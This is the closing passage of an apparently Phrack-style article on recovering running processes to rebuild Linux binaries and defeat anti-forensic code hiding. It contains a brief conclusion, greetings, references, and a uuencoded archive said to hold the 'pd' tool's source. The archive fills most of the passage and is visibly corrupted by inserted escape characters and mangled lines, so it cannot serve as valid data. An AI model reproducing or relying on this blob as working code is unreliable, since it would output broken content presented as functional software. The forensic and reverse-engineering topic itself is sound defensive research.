In this paper, some of the methods hiding code (even if it's not malicious) were defeated with simply reversing how a process is built. Further investigation may leave this method inefficient due to load design of the kernel in the studied system. In fact, once a method is known, it's easy to defeat, and the one presented in this article is not an exception

### --[ 9.0 - Greets & contact

Metalslug, Uri, Laura, Mammon (still more ptrace stuff.. you know ;)), Mayhem, Silvio, Zalewski, grugq, !dSR and 514-77, "ncn" and "fist" staff. Ripe deserves special thanks for help in demo codes, and pushing me to

improve the recovering process.

Contact: ilo[at]reversing.org http://www.reversing.org

- --[ 10 References
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- grugq 2004 The Design and Implementation of ul\_exec http://www.hcunix.net/papers/grugq\_ul\_exec.txt
- 7a69 Ghost In The System Project http://www.7a69ezine.org/gits
- Silvio Elf executable reconstruction from a core image http://www.uebi.net/silvio/core-reconstruction.txt
- Mayhem Some shoots related to linux reversing. http://www.devhell.org/
- ilo-- Process dumping for binary reconstruction: pd http://www.reversing.org/

### --[ 11 - Source Code

This is not the last version of PD. For further information about this project please refer to http://www.reversing.org

begin 664 pd-1.0.tar.gz M'XL("+&(T\$("`W!D+3\$N,"YT87(`[%OK;^,XDN^O]E]!X`YH9Z[M2++\2'#8  $M.W?B3F<G+^31/0_, &91$VYK(DD:/).X/^[=?59&4)<M6YO9V>F\.+021++-^$ M9!7K2=\*QUS5[QN&;/\_(RX!H-!G@WX:]\U]<;T["&MFG85G\_XQC"MP:#\_A@W> M?(4K3S.>,/;&#Z)8?-G?[K7O-2/Z\_B>Y8CG\_7N3F\*Q%F//.C\/"?./\_&"-Z; M`]LRO\W\_/VW^13#O+;L\?WG\*>ME+]H^8\_Z%M[YO\_\_LBV</X-<S08VA:TLXQ^ M%T\_,\_5"PR?WLZN'B@NG+8-4+8\*>AQZ(Y>Q)N!IA`728^/[NZOIVJQN8N8NPZ M749YX#%','\11HGPMF&F/TQ//IPJ,JL.\\\$/!/-\$ZB9^C\*.`\<1)M\$CX:AOI MYN/I;4'9KR/=\*+\*EX)Y(I)SV0DVO[C6I78>Z\[^(\D@D))/2KF%=/5QJVD\$= MZRI?.2\*IHZ4UH,G9].XG13C<,:AUFHD5B\_E"L!0'N\$7\_?G(W+=J/ZO3O>2H8  $M][QSI"D.QP\SD<2)@/_;4!\N)F=WFG2\8]("OJB-'T1Z^Z-N=+1/8>((^FV8)F)$ MY:OK^^G%!ZUVQMY9]E,61AG#MEL(#^>G&PK3K"'<"K"EW\*]K:IGOM.KCG\\_! M4/PGL8OXK-)I?W>GBQV=E@E-NZ'3'<0G%]\_?GWROB4?U:4K\$;[D(W37\*.\_-7 M(NT<2">!ZA2M!%N!R;(T%JX/PU-.1;D9:9..'RY8MA1LR1/OF2=BAYNYN9C< M?[B^E49@#NJ\*FR6(XGM@/\_Y\C<]QP#.PSY5\$\*X-]\_'PRN2D\$,JR!77)WB4T] M\$8L0\$1E\S%+&G2C/VNQW7:T6\*)\+9@`>PN4Q=\_S`SWR1\*MZ@E\_LEZ)<T]P4( M/V4I2LL/<<P4@&5\_))D/-P\_P#0#PP/]"7[9;T\$DL\$FP-'M%94[M'D80B4!RW  $MR]9VW\#RN6!Y7\&/Y(040[,6-8$11P)ZCQ-/S^-^?@$@$<X+(?23'D.[HX_1D])$ M<O)Q^O[N\_"?P\$>91K8]3GG&0116H/COG91BK;IWG89HEN4L2>AWMH8)6M]2'  $MT)_[P/MN),G\I%!?'8!(?\G[W]R<O\&-YNCT%+(L*4<);K32%/Y03C"8#)).'$  $M'S[UV"7D(!CD_@(JN<,"9*R$[BC(6?^#6/GOA_Y?VG]G_A=$W`-C^AKYGST:$ M8/XW, (:0^0UE\_@?EPK?\[RM<WS\$UT4QY+51-'C+Q(MP\XTX@>J"-7=3X1]99 M9EE\?'CX\_/S<RT/?`[/NY2Y/>L++#]V%WP6'?KCB81>>\_P,I\_LTZ`.HTYJYH  $MM3[D(=EN"QQ8:PZ96:O5.E6Y&?JU=@M\4=)JW2U%$+3D]9SXF2BB.8>4,J8,$ MOZ`Y:0(<ZY/H'\$@2(@>K#H\*4!;[CMEM@I`D^M=)U.JLVOH#7JBW8K;3@=DO> MZROP; IZXRT.\_/QX>RD: '2FP]MP4FOH'XGNZMEA=5R.?I(7Z\$UJT6Z%.H68HA M^#&4B>Z\U4H%]C4#D?)D/5M"PT\D@%\*&2\1W,\;3TG110KY!P=F=@3TK'\$D/ MS\_-5AJ\)Y0+:,`:?:#0N@(+,GW'":>8VS\*"I9+-L"2T\E\*`?ND'NB4.>KKHD MDR+R]9:MA<@VCC#2<]C&BSS7\_9+\Z"-D#=@M/IKP/%=:DNJ!<!:\*9ZV=/4DH M\$?!]H;8=B-R!IS\>8`I':HP"<J-XK5TN3C:HNT0HB%'^\$.TU=4\.3T(6K<") M+P4H)#P5GGT>!4'TC/;#,\A\$G#\$#(BJ)5M19%?:X74HA(I90J@BZR<Y/WS'Y MD2V2\*(^9?".\*]\$PVP[>5)&330)\*=GU8Z\$.&3GT0A^O7\*>U\*\>;4T2BLMW"!\*  $M13<*NZA7;$X)>2<5@02L8QT<5%JG$'%@[*2B*(E49!G<@21;\@QFXAV[.S^;$ MG7ZX`\*;P"2):E1%\^?'Z`IC6TZ]KB:V>\C@.!`4J3)X4T]6Q0^]=%%<7<M]5 MY\$%H][-:`R+=VP+F"\2#K\$`PC.9S!HJ?Y=5N0M]5V:R4#'ZN2P92"R\'NP6)

M\E3),\$[\R`VSH-8:-!.U"/,1#^(YQR"^\$I!%0W07"^1:(:3+5137R+6::K&P  $M; E>3KW@<RQE! A5K^{52}'N0*=FVL]JC=P(85&YX#B\?R$ROMU5;$CJ)UV$  $M?T5:1S(GZ\8.5SQ]E%WF^%CK$[0@RA,0=N"O?"T!<"X)?:X/4;H<FCV($2MP)$ M>T&54?X\$<E5V1ZZG,!YLUV4XVY@+PIR+EGHUR5]`(2!14,L9/\$GXNOWFSW\_M MS/\_B(.LFPLG!^\_5\$^+].`5\_+\_TRSK\_,\_<V`.(?^#K[\_E?U\_E`OV^N;@\_/+N^ M!T, #V]E46!!`HS!8%QX9//RSGRW9V<D)&-DJ!DN&<@.S"BQNVQCC5\_P1\@\_T M^5M8/=`H\#`%,!1;8%P>ZX`I0?4\$<"LT1#!:"\*O4"T9/GBO(\*5EW0>'@`'II M4\_]^J(9`^MH%.G)'N`I!@X#8SVOVA)4:8B6"^L3^L?\*60\88'T>I3Z\S05D@ MO(H2?X%N0]7HT!F^);QWF&SA"""(8"?&BVG`F-),Q"G[-5\_!?T=DSQ!?L^>H MZ(G=HV`XL!T]@H<'.!1NGL4Y+59A.H6Y&/B?V\TPM;C>]F#L\*,"W2`K1"+J& M?OO&F'P=]R%5&NNNCF\$^KV43O,[#>42Y%BZ]E./M>M7[1+&+'MD57V\$^8XP-M^VCHC.')(",=L=L9Y'6SOSY<WLSN+JYQ61,;C?MC+,\_!"[L0IC:4KJ\*T&BB/ MD'(V2\3"![\$ELSEDA6\*&JQ\%CFLHG'X##I<XGJ@C;8!L!60W\#D2"-/]F<QP M5R#4#886QZ`!`T>,@3W,2IUK:OP;"#TDG%.^51!ZFOU1`Z%`OK"P#,K^#:7F M=]Q`.:<N,OG\G2M:ZOHO:#Y)<:'A.00MA[3W'8/Z8ZDS:Z6"F^Q76J"/AI%F MTE2<->;';:!%/R\$-\*Q0060^,"/]N9=2A%;V4>5\$HI\*^0"38+!`<DH,M#3`N" MI\V\*C.P4?0LH`VMW\_.PMC'6]<B\*UM\%6:ID%#,:'!(0:Z,I2&YM.M[#N@2K@ M6GN"MDI'75ID@5&C!%CDH/G!&#:]:W>"QDS^!;DC\_X`,81TD5^[`&T#5%T`W MZ%\P\]/B6\_'D\$2#!SVQ/8+OPC%#\$N#GZ7SDLD%Z;7469.&;7\'6B\_7.":&N&  $M) = "3`+8\?RXP?WO'THAPYGZ25D8W!T'C.A4NH[>I)X4$[,YQ.=>+:"K"-4Q!]$  $M=(CP)N!L^04=+?;X'F8U+$W<KH=^*GPPO'''/SG@<''XY?,[$KWHU*M5YFA?A]$ M8\@6KMMC-SSAM-[A?P'9>SXD\$8"PU7,\*=7F>NH`6X`X(O%.#>00.&EN\E6EE  $\texttt{M})^{,KQX=!M7$@Z'\IZH0\RQ,8W4IX/@\S@3@ZHXS86Y53OJ6<DCV$'\$SD\$PHV}$ M."ID<ZM;Y(?CJ(`CZ.X+)Q<.VI,GF`\*YW.,8:"#?7-,7N0B@G\X\%\`LY'<L MX>&"P'#8!S#2A\*4YH\$%)G<81C!<7-6\$PGG!OS!R\_179<F;068^BQ4Y+8EKSB M7.!``\_'\$\$]R+Q2\$YN#@3XO2"3\*"ZWF`#&+R-?<X(Q,]R-=T!3A'R&&VF+@\$A M:0E!<](#@E`M"E(53CF#6`-B07Z@U1SWACTLVD.0!39N4^N-FK`.2@->;;H\ M0%&#9\$3RQ"'6, JKF!\$`\$+(71+^"%N&L0^X\$13T(.Y7ZJ^<0.^JQ25"2B12) M5#@NQ4:<QI#UX1#;V),RAG<0#R67<N9\_`\_ERJ`T\\$>)4XYH,D.&C1V4&<"UD  $MQ9/C6Q#9%)0#=1*(U>:>-BG9BQ25F_/@M]Q'+8%\0N"R.EF*J@J.OU4%WZJ"$ M\_]-5`;0\_02,"`Y,^"(T8/`Y/WDFOF(?2AX\*!DH.D\_?^\*2U6)J>MS)EU#ZB]R MZO\_!\6TJ!RP3H+L+OB-8D)5K\$]<^(\$1G%T`,"\*%SL#KIH#U1!)W"MAD,<LG!  $M=:?H(O_{\#2^4:Q})AP#$P)*P#CKD^2GTL,4!+E^0(,O1QT!.7"Z^T.&CKDYO^$ ME4G%NK\_BX`ZWW"!4'.!FV]N1J,R`ZH[<NBJ!0,PIU2(@,,(N>F[+"\$8K&;2.  $\label{eq:mhjq/*;#('<2A17"@JX3,8JM%<\$H5.]EG4(S#%Y:QG"(9RAYXQDO$VP_J` M@E"^DH(\#UP9^CR(1J<AF.*3(\&,6@:Q*V0,JC8P?(4E7SAO&?VP2"$@"2*UT))$ MB4, !\$\*-S#]PP%&'@T7E"L5PM"M.<9GY,\$[+IAN69K\0>E<-[H:T\+!1+\*3>7 M4YIJ"<-(49\_0#>.,`\$M\_MOQ?A9YNRE&T?W#^WQ\,Y?IOZ?RG:0S-;\_G\_U[@D  $M6_9P!/1S_[5]UWL$.\S3!G>+\#T&5=3KZ^C0?B/M(!0TPI+OG"=X_Q/."<$  $\label{eq:mv0-fnp} $$MV0-FN\P>,L/4?\;>/_0XN!]VW!A9H+.^!4WQ]$!S2V:]394?6-'R1N!G68"Q$  $M^U- @/@D$MS<:D(Q64?M;N%^TO7=X>3)>6.0#U?G/["N/CCY"1?'WI^ UI/1"]$ MEFG7\* S@N5;6F6XV]7'?[(!\$3@?4FLC/P?D%;&Q`F/]]G\$-XQ2JP=(!2+78= MUQIBIB`X,G&'\*=&.<Z<EFH'%.G\*]CTY&:!8\*2IW\*UBG-X6!H["2FLZ'-PC-> M: 'SJD"TMRLD>MLF\*\1V4VN]GA\_7+[?<>O-U0#\$NP^WEEMK\$3=B^8U4?<RK>8  $M='^!U>EKW@Y9A;83ENW^ZA0@/3GJ^072NVKTM@N!B:@`_0`A0,5!\@)J,D=$  $MS, & "73QB % 0' % % 0(RXY <= \U Y' \Y 4! FJ 0 ZC >- B? (#6D@/S/S%]:3)^9* `#>W$ MUV?OS^^+H\.4MQISFY#4S>Q+P\$D!:!\*@!8!AE(D>V&@WXPLYPNO[:66\$"&A" M!44!BFX0E;8!;0+L`^"2I\L\*RQ\G=Q\_K@)8\$5+<QW&P):)<!;0#TUF&Z7I4` M3G^\NOOQ<@O0<DAXZH:%BJE&.)"'Z27@0`%F2;G\$N[^]G[S?`AP."4G=+'N/  $\texttt{M\#}(<`\texttt{N}`\texttt{CSWI}-\texttt{T*1}+@\texttt{T}_2\texttt{V}/\texttt{L}(\texttt{QI}]\texttt{E}0-\texttt{V}, \$4<\&\texttt{JL}\&\texttt{P1X*}@*.\$\texttt{L}4\texttt{X}-\texttt{5T}>\texttt{E}\texttt{H}\$/\#) = \texttt{M\#}(<`\texttt{N}`\texttt{CSWI}-\texttt{T*1}+@\texttt{T}_2\texttt{V}/\texttt{L}(\texttt{QI})\texttt{E}0-\texttt{V}, \$4<&\texttt{JL}\&\texttt{P1X*}@*.\$\texttt{L}4\texttt{X}-\texttt{5T}>\texttt{E}\texttt{H}\$/\#) = \texttt{M\#}(\texttt{S})^*$ M1%(W\*`"+\$598'@,@EL7`]F9\$M],+5IN4(UL"RAO-\GC'I!PI0,PS7P\$<2D!Y M,\_FX`N@H0-,@Q?:S"L!.Q79,\$IZZ&=:`6)[\4-5#\$RVE,KK]@'T:FKKU<;+M M'8!H\*1GN6;P\*"(\$`D>3-ZH^,K1&:OP)\$2YD#SZ\".I#V`41?WD"([FZ6T5\*2 M"`\?O@IH2T"Z&4[-EBF]^-DD2ZG"[09T/3\*10KP9ABM'^'G+.9AH\*6(I5QZ: M`86%\$'UYPQ6)W8`C:<M\Y;L5YS"Y/#]A54"RC;Z\P0BE'GY6EE(`HJ7@09;T M59; %?\$R`\[%:0]@]0K04[W<!SLGI]^<Z!.P&M-!2<-F9\_0[`L024(Q0V\*78-M\$"W%2=.M('5=AI.`G@Q+M@I29FU2I-I8:"GI\$A=;N+/?P6ZBG@8TG%K4,]O?  $\label{eq:mbs7noG} $$MBS7NOG'!N`_LPZ=?3UX!^K:X4$ON?$$\#X`^O(DY[X_I)U5B)9X.,=Z@4@)*($ M<];!A3-X?\\$Z>#:"5BT3^'S&.G38"1Y?6"</'\/H.:1\%X&SA\$/BJ\^184\*!  $\texttt{M/\_'P\$^\$=0\#'<@:\_H-/S<QZ'\$K+/YG4/Q'E(.\_1N:4LJQE5L42Y\&?\_"13><;-}$ 

M<IVJ1\_S1%F0;[%\*L\\$;YQB3P%YC(5WZF1;D>'2#'!\H&:H]@`D9QOV53>\$9U  $M.+^ZG][>;.',-^2U1YE:J/MMD37C]?,M_A^FS=0A:OD#HLW/GX[98>^[AX&']$ MQU3REUX:]:Q?<!'K>G):8\4PBGYKC]+MJ+MD!<IH8S>4;EQXK<JC88U=V0Q" M].UGMH':<BK4AIS)R\:]5!ZECU%W"84"WLJMI.2,L6:I\_BB#L+I+\=NX-J4S  $M6#"..WD(4I]F/*8\6+Y2K=)>K]<FJY/U*C[*7W[H=))>6957U<109G4Z%=,9$ M5"7QV4I:BI2C2!5DB)>/%\$ME`-11B\8@?\4EX\XF6!1>7GEGY5/)\$Y+W(EI; MT:JV]\$[^,JK\*"\CO5+51!TBKFP4XA<5N`8B]M%UPKW+D'95!U8'"J`]ITZ!=  $MJ#"(O(,YW/3T8"?-G3S:"E:1\&1]S'[&17:TB^$O)1"7=<ZOSN\/]I9Y*DLJ$ MD7BL\P%H&DDPRRB1V\*R#67MS+Y"[ET@&K".]\_\$\$#"233)9(AD/QX^0H))/0E M\$DZ]W/VT9V2#T=&F;"R('.IG>K5':N:P3F,".Z?3]P]G!PWE=-%!GW5N+N[/ MKN\;&,&`7"\*QB`22YMV\V):]8U"V)MK=#WQ1:CQBG;]>WNQM+\*4+F7F)!#1T M;\_L-B5TFL8AD[X245P<\*FC[1[)V/<9ED.\*=+L(XJ@0X:1F:Z)9)Y07+U<%FG  $\texttt{M,DM-\#6H*.M(D*JC;2O,')} \\ \texttt{C*'SOMM[3W[E""CZKN4&+)5?@<N^1R\_MX-2ID\# CZKN4&+)5?@<N^1R\_MX-2ID\# CZKN4&+)5?@<N^1R\_MX-2ID\# CZKN4&+)5?@<N^1R\_MX-2ID\# CZKN4&+)5?@<N^1R\_MX-2ID# CZKN4&+)5?@<N^1R_MX-2ID# CZKN4&+)5?@<N^1R_MX-2ID# CZKN4&+)5?@<N^1R_MX-2ID# CZKN4&+)5?@<N^1R_MX-2ID# CZKN4&+)5.00 CZKN4&+ CZKN4$ M"K4?US\"8Y-[7&<7U^]GIY/[2AJ&>WJ+%?AMN:<W:Q<9GZPY.)BW)#^YOOFQ MEA;BYAID-8DF4SMK?;.)#-UU%\$-\_"TVF!SML(AM+,C\_TF@1<VP+&\$K00\\*#\_ M#Y.P:;^^^>S86)]@BAIHJO'KF[\_.P)6[ENXRT63NZWN]SI#(\_\$40A8M?5[\$B MM8S7=W>=D; MWNUFAV\*\_O[SIC1\*\$T75.-7]\_<=8Z0\*A'N\$YX:U(3NZYN[#G?E  $M[CJ>B7#6<91DBKIOO+[!Z^`VO/QACZ;2+!XU4.*V-9Y93"(]-7W-(V)@Y!L$ MKK:^%9UFT6F@\$VI\*\4<;DLS6O+D-9'/J;A[DZ5\*3:>:\\_62N41%HN-%U6\_,H M&JA-&JL(P!PUF69QWD!F2=4#D8;13!NU`AAH-VOT`\*`@\?2\*B'6\_`\6LV6":  ${\tt MKJV8749IYJQQB5]3*V;-!A-UR43]4\&2S,(NXIE3\backslash F@U6ZDHK7>:9![6F(AQJBS)]4\&2S,(NXIE3\backslash F@U6ZDHK7>:9![6F(AQJBS)]4\&2S,(NXIE3)]4\&2S,(NXIE3\backslash F@U6ZDHK7>:9![6F(AQJBS)]4\&2S,(NXIE3)]4\&2S,(NXIE3)$ M/AMLU"4;37"G550)4//98)0N&24>`A9%;YK!!JMTR2I75&AK,LU=@TVZW-U\_ MWD3"C#2O#<;I.A)FN5LM1IKO!DMU7:W,D?L8%:HQTKPW6)WKR=[![B`^;#SI M,6@UF)M']IH&0FBQ'"G>K`9K\\_I\*I'@4)YA1I;GQ:4>\*1ZO!XCS;W7D`22\$H MAJT&R\_/(9KT\MC219K?!ZKRACL5<2XEK?ANLSBL":CK#XE>3:D8;+,\C@W4P  $\texttt{MS5}\$\$\texttt{FK} < \&\texttt{N}\_. \texttt{DN8J5}\&\texttt{Z} \setminus \texttt{UF} > \texttt{:NP} < \texttt{X} \setminus \texttt{7C} * \texttt{2DK} \end{bmatrix} \texttt{W} - (\texttt{L} - \texttt{!N8Y2C} * \texttt{E} - \texttt{,71} \# \texttt{7} \$ \texttt{0H} \setminus \texttt{,}$ MDPY6\*2+-7X-)>E[%6Y>'JMEL,\$I/%),(R6)AS\_H`G=5@E-Y<9G#%%.K#<E:# M/01#S0;X`4VFF6RP2\$\$6";EJN`FA^GA<O\\$DA:78"S>SKT\_']1L,01!11160 MHL\_&]1ML01`1IO\_-WO7%QG&<]Y,LV^)&MF575I0\_3M>,9!WEX\_'^\JB3[)J6  $M3I)K1E(L*FD0N^?EW9*\:'G+WMY1I!LA#A0W51BC?FB^/^3(8Q]2]**O1=*"$ M;8.Z!=K"#WE(@:`0BKJ003VXA0KH0:WZ\_909V>/>'9TRM)KPI.-WLSOSS<PW MWWPSW^[,;R\*SF;J:PO?I%"[/:T'5M%CJJGI]=-L=YPFBHSJ\$J^K61[-=ZH". MY[14S5Q5LSZZZ4XH10%!VM;T/`QC-D(1-'V[T[P,?5)Y&P%O@VL\$]"H>5XU= MX+TU\_,[YL#PP.VRX'D?-YTGX9IO>8200`E\G\*^\_C1<P('P?+T\_FS]66U^!1+ M6C;=-WQ>?0;<]%?.5\_"YYXG)\*=L^63DU>7%J&I=DG+0Y3;9L.B39B:Q]ZN)9 M>JJ)7B\$DBJ0AA^6%TU,007BBFDN#PYN3/<6YLNFAY\*%\*\_=BP!Q/')U\V719[ M8KP\_'^W2Q/\$JE\$T?QLZ'9?IR91+QFB\*\8GV<.+;%LNG4V./])49.3QR;\;+I MY=@PM^S'1GE!<9Q\*9=/MR8.GW(]3Q"V\*8S=1-OT@N]B?'?E)<6R.EDW'\*)?K MSX8=IQ@^V4S9])3L0JXO'\_&DXAAI37>Y0(5!J@73D#@^6M5I`,@>[=\_^[&O%  $M\5\&JSL[5AIL-1]@X=DK;V=NR2 G^U2-O+(Z/4F]VO^P![=;MGL5Q5)K. M@@$ M36= +8Z/TG-VT/+Y@0(+';@X=DK/V6/+#6"G/;HX5DK7V84;5\$/EXL5PRBEM M9Y\.O-O^5H\$&Z#@^2MG9R1M4(G8"X\_@H96>OKSC>7TCL%<;QT<KNL"TN#K#% M<6YBG#7.:;6?V9BZS@]6V)SN`K6-""\_T).-XB?+7U9A<L,^]^)N5\$]/K>2'T M&C\SC>.CE9\_-8#\$SH)[:18UCIE7?W9"^]JV@UGTRA[F)PN!NA\$YL#\*N\4G[V M6NT!RH9>;1P7I?KLQMJ%TJ#6BZ]87JD^^[7YHP.\$A'YO'!NE^>3H9@N%\_\*"&  $MBSK" < 2R5SK/GFSTZB&679QS'4JD\N+V@/D;NLIQ7)2E9]]XD.C9=X[CHY2=$ MG67[:&E`!94SK7GE[&1>>"E=KV\_(\$J)W'5<BI>7UHQN1#[O;,7P\*6L6=CV!: M>@SY!:WI9/L\*A>P@<?>8=1>TJM<V,J5%#SV.B]9T,E&%`6-7Q&6/8Z>UG(W4  $MT > Q@92(?/HZ75F\V4H6)^5Y.(TXM"TJ]7; %/`Y4`+&<<'Z7>[-8/4@)Q^^,8$ M\*=UF/S];&A\DHF8/M3Q:-E\_!#1JE^!5=#)^BJ/=,KC"03[9@5U\Z!V:IWFA6 M\$1V4.2B=YD<0]M\$!5>HY`RHJG>9G\$H/\AJ"GWU!4:NT6-S18TD.,.#Z%LOF^  $\texttt{M<@,RCC=\$1:7+\_/1C4\&?\$IR-Q7+0NES;BY='CDC@VI9Z/'.+G=9\$WRBS.LOF\$}$  $M!5 < '\#.KFZU78.@-315Y/AC!\&,QUL`\8W\=SF7'O>3K;]MN/A=H%\2>X'(V7+B)$ MGN+;:CL!?@[1;@B\*;I PE]R6,Z?`:3,1+.PDS,K2F4,\*52T;08Y.OD;IB4.\ M&"!72&</611\W<!F3H(?F"Y\*M\$(V75#1\KVCC9?2.16M\$\$&43T((2[0N6C&" M'0\_1<NF21"L5TT=5M/'>T2;&0VZEWIF:T29Z<@.\_!E)`N\FF&X&?"8PW]L;\*  $ML5Z/RG^59*A^>CV]O+TO\(,NC+5:%XJ@ZR2\O^-FPSNE:E)DT=H!^F1$8V.$  $MG]3J-;*Q*\2N4/[Y$O=@-[&Y[&J;RBZ;V5QVFRN[[.;*+KNYLLMMKNQR/627]]]$  $M#Z_D/@J[S95=;G-EE]^P[++0K^</?R;LV''L-E?O\CUD-]#&&):PZ;KU'G:P$ MVC(L87:](5R.F\$+<`A0UA70%32\$N\$98<RC`T)&7MKEA%,HQZ-V26EYF7;;WT

M%\$;%)K#\$I?W(%DT!OH(HVZ'SI78?-A&6+.25ER2Y=4DRO9+DK/7[;JW[:\_\_\_W M@KL9T)\;PW\JYKKPGW!IW/;^[ZW!?[((!U/>^P4NS@P]`;1L^PI=@5#J:!<) M7A1L,-MA\_,\5A06EY6RVHW&(">\*",\*]'[=,P<37CFH==)!VU0S=(::#C%"'S MOL=,CQ"#DYV%187.1XRQ'(C%L/(&OHV\$&\*^X,%G&\*N!A&@[N2&E3#1"'W#%1 M3(URI\$/>",'71FR@X-)O\$'C?<)\R#]LTV0]"<\$)"^XX>Z.,Y\*W1J"&U@EONA M8-+V5\_R./>\LN2Q11)40\%2\_67/M%75WL=UR:FZ=(<>%18INUQQ"(73:A,>G M@4P1)9!>UB+V-F:58NRNNBJG++P '%C00'67T`!1`U\*VH^&33>AIO\*\$G/'6"  $M4$P3K"%?18X+^,2C#L:^H?;?0UK!3-4X8>!['%ZL'V8D2(1!#30R:\6;S>>J)$ M>-A8M8VM+MC\*:DQ@0''62E-K5'\*U"0+W.1\$42@<\*ZP1=C6')^MA`U,I&:\*AS  $M*&<J&CZ18H$)8@D"TB.,$0/"+D`Q&CJ(-664(&5?=G7[S?GX-X>\H>>P_J!:$  $M*9\&; FCMLSSAX; (C/,C(K-><@?\&-XI`CC,S*^++3B+-8.="%M3S9%;I7Y>HN*)$  $\verb|M259"XY1CGG40`"JN+QC^W&^I+R5\#C;1D$PRT&2+&&X?=X+XS535*-=.9G86. |$ M!:J((Q25;,;,QJ+N2])\_D>\$J&65<&@%YO`;MV"HN^/7&[`I;#^P\_<PH@6,,6 M&^TDZMW5X:%<0;OA>1\$0839D)/B6>QC/E:+>VH=KMZB<P\$QL4?\*P`\*%%&4&] M-FHWVUAFL9P]=[:B,U3@\_%"[20]1SA!^5/>B\!R)E\$`P8W<PNJ\*!I4P+/PCS MV((>,C=/F9(8&YROAF@-SW2H=UJ\*"V=%F[90S@%5/.RGJH9>6Y:8J&JUV,Z+ M7AWF3#!&=6:E"K\*IXO/7P\"H"740(R\$Z>QD;!TMLBT76)11/'4H"3)?\1IVM  $M^{<9-6}; H@L46(@-'R00$:7S5JG&R+3+9$IA*'.I]Z4.#,@9@5="RUN.,A+*/,$  $\tt MSO" < CT5/6H*A = YN" < H'RXT&[TZ11&G/W:V-0^)8 + O?0 \setminus 0N > ZU&^@$"UWMN-Y" = V + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 + O.20 +$  $\texttt{MJ.UZ(,\$1R\$OAU\$`+T\$E'-)G8IF66`/+F<[T4?\&\_@R@@0L'\$*`F9=!YN-4Z8Z] }$ M'RE(6NW@5@9\*K0V&VE,G`T0\*^C@??%5W0>5H'-\*3\$V0\$U6@UZ?R.1;^UV`E< MF2FHIJEY3HL4D)HRP#\$)NS5W?QS]><3#NEEH\*\*OHF;CU:MNOMJ\*5[1:8Q`9" M.)  $EGW = E, R + W + 9^* \cdot 4M0 - ': X \cdot 19 = (09 < N& + 6KKK = -0 0 / 6 = P = ', 0 ?$  $\texttt{MSY3\&U\W\_"]OS\_RWYH(=/<*R+/IH-\#:O7:$50ZA!ZCB9\2[X)V^D0<F:C)3$L}$ M6R/)0BJ\*1VAR\S"&\$"1:![MC\*P1A0U3812?P`W\$33D#F[AQF7NLXH(T1W\$R8 M<FIXUR[X4+,<GD,/:J7HR9HS`Z.\0+"&2;2GX8,!@9F>N!E?\KT:0\.IBA#X  $MJ$P\--"G1@%%!%`%"4<2X[Q-M,\@KLV9CS#32%,.8$@E'(2HYJN?J=I5D^$ MY>@@\$\_"E.F!J,#<\_()Q"KTUR1/B^H.;SW#,4Y#KP45,\*PR&8K8F8&\$T#\_!BS ML(<HP\_,2D@0)R#C"V-X.5F.Y03"H@JW></~4!\_N,:~3#)6\*R#EH?NM81I-D~ MI]>VYSD+CH\*L51B&[!,1!BM\*'.76F.NXC"#+1T[5PS9,8=)0&QFDTFU23,\*% MI?P%A15UN(,>&\:!H4^<IQ67\$/]@=C/G\*[P\_]\*-<J!%,&RH(T4BHAW6"+6:P M6`245<ULM(%VE!Q&4\_8</5QHAZDNGHF&0`9./!F+^DLFTF`D\$P5Y\*#IJ`EA2 MH6AB`J(A\_%LO;/\0]3G0#4YXG0JPEKM+VDXK2&!@AZ6@XLX[\$0CE0,T@%3IE MG=JH2R?)O:\*NTU5H\*!OJ9HN0EFN=1;?EM+K`,Z6)2>NGHFSQ%!#NF:JC#B]Q M]XYE,<Q='?BHWJY[KH(`52+0"-:AL8QV6\$+\$-E`G"3Y3<\$\$-OVV%I!QZ;6'] M`RT`PK;\$)D/M"ACL6%DN\*CX?P>(S\*G3D;H#8HUAC,@^>U(NZ\TRC+H"98LK0 